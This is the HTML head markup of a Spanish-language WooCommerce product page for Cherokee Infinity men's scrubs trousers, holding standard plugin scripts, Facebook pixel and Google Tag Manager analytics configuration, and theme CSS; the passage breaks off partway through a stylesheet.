<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["491537076668722"],"eventID":"23fd9326-4dd8-461b-a77c-8c1cfb81a4a3","params":{"content_ids":["11414"],"content_type":"product_group","content_name":"Pantal\u00f3n Cherokee Infinity Hombre IN200A","category_name":"Ellos, Pantalones Ellos","value":"26900","currency":"CRC","contents":[{"id":"11414","quantity":1}],"product_price":"26900","page_title":"Pantal\u00f3n Cherokee Infinity Hombre IN200A","post_type":"product","post_id":11414,"plugin":"PixelYourSite","user_role":"guest","event_url":"monkeyscrubs.com\/productos\/pantalon-cherokee-infinity-hombre-in200a1\/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["491537076668722"],"eventID":"74ca9356-52d1-4260-bf94-8d136ae8daee","params":{"page_title":"Pantal\u00f3n Cherokee Infinity Hombre IN200A","post_type":"product","post_id":11414,"plugin":"PixelYourSite","user_role":"guest","event_url":"monkeyscrubs.com\/productos\/pantalon-cherokee-infinity-hombre-in200a1\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["491537076668722"],"eventID":"93e74b5b-7822-4169-8761-30698c0d0534","params":{"page_title":"Pantal\u00f3n Cherokee Infinity Hombre IN200A","post_type":"product","post_id":11414,"plugin":"PixelYourSite","user_role":"guest","event_url":"monkeyscrubs.com\/productos\/pantalon-cherokee-infinity-hombre-in200a1\/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["491537076668722"],"eventID":"08f5f4a3-9768-4835-a53d-76ee778e01cf","params":{"page_title":"Pantal\u00f3n Cherokee Infinity Hombre IN200A","post_type":"product","post_id":11414,"plugin":"PixelYourSite","user_role":"guest","event_url":"monkeyscrubs.com\/productos\/pantalon-cherokee-infinity-hombre-in200a1\/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["491537076668722"],"eventID":"34856270-b68e-4c74-9c93-c8baac4f64df","params":{"page_title":"Pantal\u00f3n Cherokee Infinity Hombre IN200A","post_type":"product","post_id":11414,"plugin":"PixelYourSite","user_role":"guest","event_url":"monkeyscrubs.com\/productos\/pantalon-cherokee-infinity-hombre-in200a1\/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_scroll":{"facebook":{"delay":0,"type":"dyn","name":"PageScroll","scroll_percent":30,"pixelIds":["491537076668722"],"eventID":"0a2bc697-bc8b-4b26-967e-d25e1ddf8d04","params":{"page_title":"Pantal\u00f3n Cherokee Infinity Hombre IN200A","post_type":"product","post_id":11414,"plugin":"PixelYourSite","user_role":"guest","event_url":"monkeyscrubs.com\/productos\/pantalon-cherokee-infinity-hombre-in200a1\/"},"e_id":"automatic_event_scroll","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_time_on_page":{"facebook":{"delay":0,"type":"dyn","name":"TimeOnPage","time_on_page":30,"pixelIds":["491537076668722"],"eventID":"095dbf25-7f1b-4705-8585-f98a699662db","params":{"page_title":"Pantal\u00f3n Cherokee Infinity Hombre IN200A","post_type":"product","post_id":11414,"plugin":"PixelYourSite","user_role":"guest","event_url":"monkeyscrubs.com\/productos\/pantalon-cherokee-infinity-hombre-in200a1\/"},"e_id":"automatic_event_time_on_page","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["491537076668722"],"advancedMatching":{"external_id":"abafeefdcacadeddcffbbdcfad"},"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/monkeyscrubs.com","ajaxUrl":"https:\/\/monkeyscrubs.com\/wp-admin\/admin-ajax.php","ajax_event":"4954e79fd0","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":11414,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1769347093"};
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MJJQK3L" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["monkeyscrubs.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MJJQK3L", {"googlesitekit_post_type":"product"});
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/uploads/hm_custom_css_js/custom.js?ver=1740682117" id="hm_custom_js-js"></script>
<link rel="https://api.w.org/" href="https://monkeyscrubs.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://monkeyscrubs.com/wp-json/wp/v2/product/11414" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://monkeyscrubs.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://monkeyscrubs.com/?p=11414' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://monkeyscrubs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmonkeyscrubs.com%2Fproductos%2Fpantalon-cherokee-infinity-hombre-in200a1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://monkeyscrubs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmonkeyscrubs.com%2Fproductos%2Fpantalon-cherokee-infinity-hombre-in200a1%2F&#038;format=xml" />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax","ajax_nonce":0}; var commercekit_pdp = {"pdp_thumbnails":4,"pdp_m_thumbs":4,"pdp_v_thumbs":5,"pdp_lightbox":1,"pdp_lightbox_cap":0,"pdp_gallery_layout":"grid-2-4","pdp_sticky_atc":0,"cgkit_sticky_hdr_class":"body.sticky-m header.site-header","pdp_mobile_layout":"minimal","pdp_showedge_percent":"1.1","pdp_json_data":0,"pdp_gal_loaded":0}; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Stream WordPress user activity plugin v4.1.1 -->
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="_fdlBKmtXy_SYhMOJdTYWVtAG3S6bSJGZbhLReAlv0M" />
<style type="text/css">
.ckit-badge_wrapper { font-size: 11px; position: absolute; z-index: 1; left: 10px; top: 10px; display: flex; flex-direction: column; align-items: flex-start; }
div.product .ckit-badge_wrapper { font-size: 12px; }
.ckit-badge_wrapper.ckit-badge-summary { position: unset; }
.sale-item.product-label + .ckit-badge_wrapper, .onsale + .ckit-badge_wrapper { top: 36px; }
.ckit-badge { padding: 3px 9px; margin-bottom: 5px; line-height: 15px; text-align: center; border-radius: 3px; opacity: 0.8; pointer-events: none; background: #e24ad3; color: #fff; }
#commercegurus-pdp-gallery-wrapper { position: relative; }
#commercegurus-pdp-gallery-wrapper .ckit-badge_wrapper { z-index: 2; }

/* -- Shoptimizer -- */
.theme-shoptimizer .woocommerce-image__wrapper .product-label.type-circle { left: 10px; }
.theme-shoptimizer .sale-item.product-label.type-circle + .ckit-badge_wrapper { top: 50px; }
/* -- RTL -- */
.rtl .ckit-badge_wrapper {left: auto;right: 10px;}
@media (min-width: 771px) {
	.rtl .cgkit-gallery-vertical-scroll .ckit-badge_wrapper {margin-right: 65px;margin-left: 0;}
	.cgkit-gallery-vertical-left .ckit-badge_wrapper { margin-left: 100px; }
}
@media only screen and (max-width: 992px) and (min-width: 771px) {
	.rtl .cgkit-gallery-vertical-scroll .ckit-badge_wrapper {margin-right: 40px;margin-left: 0;}
}
</style>
	
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-disabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Fragmento de código de Google Tag Manager añadido por Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-MJ77Z5R5' );
			
/* ]]> */
</script>

<!-- Final del fragmento de código de Google Tag Manager añadido por Site Kit -->
<link rel="icon" href="https://monkeyscrubs.com/wp-content/uploads/2025/05/cropped-Mesa-de-trabajo-7-copia-32x32.png" sizes="32x32" />
<link rel="icon" href="https://monkeyscrubs.com/wp-content/uploads/2025/05/cropped-Mesa-de-trabajo-7-copia-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://monkeyscrubs.com/wp-content/uploads/2025/05/cropped-Mesa-de-trabajo-7-copia-180x180.png" />
<meta name="msapplication-TileImage" content="https://monkeyscrubs.com/wp-content/uploads/2025/05/cropped-Mesa-de-trabajo-7-copia-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@font-face {
    font-family: 'Loew';
    src: url('/wp-content/uploads/2023/04/Loew-Medium.woff2') format('woff2'),
        url('/wp-content/uploads/2023/04/Loew-Medium.woff') format('woff');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Loew';
    src: url('/wp-content/uploads/2023/04/Loew-ExtraBold.woff2') format('woff2'),
        url('/wp-content/uploads/2023/04/Loew-ExtraBold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Loew';
    src: url('/wp-content/uploads/2023/04/Loew-Black.woff2') format('woff2'),
        url('/wp-content/uploads/2023/04/Loew-Black.woff') format('woff');
    font-weight: 900;
    font-style: normal;
    font-display: swap;
}



.image-feature a::before {
	background-color: transparent;
}

/*Tamaño imagen Loop*/
body ul.products li.product .woocommerce-image__wrapper img {
	width: 270px;
  height: 270px;
	object-fit: contain;
}

/*Tamaño imagen Mega-menu*/
body ul.sub-menu ul.products li.product .woocommerce-image__wrapper img {
	width: 120px;
  height: 120px;
	object-fit: contain;
}

body {
		font-family: 'Loew' !important;
    font-weight: 500;
    font-style: normal;
}

h1,
h2,
h3, h4, h5 {
		font-family: 'Loew' !important;
    font-weight: bold;
    font-style: normal;
}
#secondary.widget-area .widget .tagcloud a, .widget-area .widget.widget_product_tag_cloud a {
 
    background-color: #9ACA3C !important;
}

body.theme-shoptimizer ul.products li.product .button {
	  
	background-color: #9ACA3C !important;
}


.site-search form input[type=search] {
	border: 0.1px solid;
}

/*Cursor Mouse Lupa*/
.single-product div.product .woocommerce-product-gallery img {
	cursor: zoom-in;

}


div.product .woocommerce-product-gallery .flex-control-thumbs li img {
	width: 150px
}

.widget_price_filter .price_slider_amount .button {
	background-color: #9ACA3C !important;
}


.swiper-slide img {
   width: 550px !important;
	margin: auto;
}

.header-widget-region, .header-widget-region a {
    text-decoration: none;
   
}

.woocommerce-products-header__title  {
	color: #9ACA3C;
	text-transform: uppercase;
	padding: 30px;
	

}

/*Barra de busqueda*/
.site-header .site-search {
	flex-grow: 0.5;
	position: relative;
	left: 130px
}

/*Top-Bar*/
.top-bar {
	width: 100%;
	padding: 0px;
	
}

.topbar-wrapper {
	padding: 0px;
}

.top-bar .textwidget {
	color: #fff;
	font-size: bold;
	
}

/*Top Bar widget*/
.custom-html-widget {
	font-weight: bold;
	font-size: 15px
}
.top-bar.top-bar a {
	color: white;
	font-weight: bold;
}


/*Bottom bar*/
@media (max-width: 1000px) {
.site .header-widget-region p, .site .header-widget-region li {
	display: none;
 }
	
	
	.site .header-widget-region p, .site .header-widget-region:before{
		content: 'Envio Gratis en ordenes mayores a ¢60.000';
		font-weight: bold;
		padding-top: 5px;
		margin: auto;	
		
	}

 }

.additional_information_tab {
	display: none !important;
}

/*Bordados form*/

.radio-image .radio-options-img label {
  display: flex;
  cursor: pointer;
}

.radio-image .radio-options-img label img {
  width: 200px; /* Adjust the width as needed */
  height: auto; /* Adjust the height as needed */

  padding: 2px;
}


.radio-options {
	display: none;
}

.radio-image .radio-options-img {
	display: grid;
  grid-template-columns:repeat(4, 1fr); 
  gap: 10px; 
}

@media (max-width: 600px) {
  .radio-image .radio-options-img {
    grid-template-columns: repeat(2, 1fr); 
  }
}

.sub-menu-link span {
	display: flex;
}

.sub-menu-link span img {
	width: 60px
}

.radio-color .radio-options-color label {
  display: inline-block;
  cursor: pointer;
}

.radio-color .radio-options-color label {
	display: flex;
}

.radio-color .radio-options-color {
	display: grid;
  grid-template-columns:repeat(4, 1fr); 
  gap: 10px; 
}

@media (max-width: 600px) {
  .radio-color .radio-options-color {
    grid-template-columns: repeat(2, 1fr); 
  }
}

.color-hilo {
	width: 30px;
	height: 30px;
	border-radius: 50%;
	background-color: black;
	margin: auto 12px;
}

.color-1 {
	background-color: #077642;
}
.color-2 {
	background-color: #bad531;
}
.color-3 {
	background-color: #fadb2f;
}
.color-4 {
	background-color: #f18d23;
}
.color-5 {
	background-color: #c72626;
}
.color-6 {
	background-color: #d83b84;
}
.color-7 {
	background-color: #5f4fa0;
}
.color-8 {
	background-color: #b6629e;
}
.color-9 {
	background-color: #3770b9;
}
.color-10 {
	background-color: #2b4094;
}
.color-11 {
	background-color: black;
}
.color-12 {
	background-color: white;
	border: 1px solid black;
}

.bold-text-form {
	font-weight: bold;
}

.single_variation_wrap .woocommerce-variation  {
	display: none !important;
}

/*.site-main .woocommerce-tabs {
	display: none;
}*/
*:focus {
  outline: none !important;
}

body ul.products li.product .woocommerce-image__wrapper img {
	width: 100% !important;
}

.dialog-widget-content {
	border-radius: 5px !important;
	 
}

.elementor-popup-modal .dialog-message {
	overflow-x: hidden !important;
}

li.post-13882 .woocommerce-loop-product__title:nth-of-type(2) {
  display: none;
}

@media (min-width: 993px) {
    #nav-menu-item-9175 {
        display: none !important;
    }
}

    #nav-menu-item-9175 {
        width: 100%;
    }
    
@media (min-width: 993px) { 
.main-navigation ul li#nav-menu-item-9177.menu-item-has-children.full-width>.sub-menu-wrapper>.container>ul.sub-menu {
    display: flex;
    justify-content: center;
    width: 100%;
    flex-wrap: wrap;
}

#nav-menu-item-9177 ul.sub-menu span {
    display: flex;
    justify-content: center;
}

#nav-menu-item-9177 ul.sub-menu>li {
    width: 20% !important;
    margin: 20px 0;
}
}


 










		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:117px;}.is_stuck .logo-mark{width:85px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#00542f;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, li.product .commercekit-wishlist a em.cg-wishlist-t:before, li.product .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#00542f;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#00542f;}a{color:#1e68c4;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#1a6544;border-bottom-color:#eee;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#fff;}.header-widget-region{background-color:#ffd733;font-size:14px;}.header-widget-region, .header-widget-region a{color:#00542f;}.button, .button:hover, .message-inner a.button, .wc-proceed-to-checkout a.button, .wc-proceed-to-checkout .checkout-button.button:hover, .commercekit-wishlist-table button, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, ul.wc-block-grid__products .wp-block-button__link:hover, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{color:#fff;}.single-product div.product form.cart .button.added::before, #payment .place-order .button:before, .cart-collaterals .checkout-button:before, .widget_shopping_cart .buttons .checkout:before{background-color:#fff;}.button, input[type=submit], ul.products li.product .button, .commercekit-wishlist-table button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{background-color:#5b745d;}.widget_shopping_cart a.button.checkout{border-color:#5b745d;}.button:hover, [type="submit"]:hover, .commercekit-wishlist-table button:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, ul.wc-block-grid__products .wp-block-button__link:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover, .wp-element-button.wc-block-cart__submit-button:hover, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button:hover{background-color:#5b745d;}.widget_shopping_cart a.button.checkout:hover{border-color:#5b745d;}.onsale, .product-label, .wc-block-grid__product-onsale{background-color:#ffcd00;color:#00542f;}.content-area .summary .onsale{color:#ffcd00;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#ffcd00;}.rtl .product-details-wrapper .product-label:before{border-left-color:#ffcd00;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#d4ee81;}.star-rating > span:before{background-color:#d4ee81;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature button{background-color:#5b745d;}.call-back-feature button, .site-content div.call-back-feature button:hover{color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#f2eda0;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#111;color:#ccc;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#fff;}footer.site-footer a:not(.button), footer.copyright a{color:#999;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#fff;}footer.site-footer li a:after{border-color:#fff;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before, .menu-primary-menu-container > ul > li.nolink > span:before{border-color:#dc9814;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#404040;}.secondary-navigation .icon-wrapper svg{stroke:#404040;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#ffcd00;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#ffcd00;}.shoptimizer-cart a.cart-contents:hover .count, .shoptimizer-cart a.cart-contents:hover .count{background-color:#ffcd00;}.shoptimizer-cart .cart-contents{color:#fff;}.shoptimizer-cart a.cart-contents .shoptimizer-cart-icon .mini-count{background-color:#444444;border-color:#444444;}.header-widget-region .widget{padding-top:6px;padding-bottom:6px;}#page{max-width:2170px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full, .wc-block-components-notice-banner{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce:has(.woocommerce-message), .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .plp-below.archive.woocommerce .archive-header .woocommerce-breadcrumb, .related.products, .site-content #sspotReviews:not([data-shortcode="1"]), .upsells.products, .composite_summary, .composite_wrap, .wc-prl-recommendations, .yith-wfbt-section.woocommerce{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}body, button, input, select, option, textarea, :root :where(body){font-family:Raleway;}:root{font-family:Raleway;}.menu-primary-menu-container > ul > li > a, .shoptimizer-cart .cart-contents, .menu-primary-menu-container > ul > li.nolink > span{font-family:Raleway;font-size:14.4px;letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a, .main-navigation ul.menu ul li.nolink{font-family:Raleway;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.nolink > span{font-family:Raleway;font-size:15px;font-weight:600;letter-spacing:0px;text-transform:capitalize;color:#111;}.entry-content{font-family:Raleway;}h1{font-family:Raleway;font-weight:600;}h2{font-family:Raleway;}h3{font-family:Raleway;}h4{font-family:Raleway;}h5{font-family:Raleway;}blockquote p{font-family:Raleway;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:Raleway;font-size:15px;font-weight:600;}.single-post h1{font-family:Raleway;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:Raleway;}ul.products li.product .woocommerce-loop-product__title, ul.products li.product:not(.product-category) h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a, .wc-block-grid__product .wc-block-grid__product-title{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button, .widget_shopping_cart a.button.checkout{font-family:sans-serif;font-weight:600;letter-spacing:0px;text-transform:none;}@media (min-width: 993px){.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:85px;}.header-4 .header-4-container{border-bottom-color:#eee;}.col-full-nav{background-color:#222;}.col-full.main-header{padding-top:30px;padding-bottom:30px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, 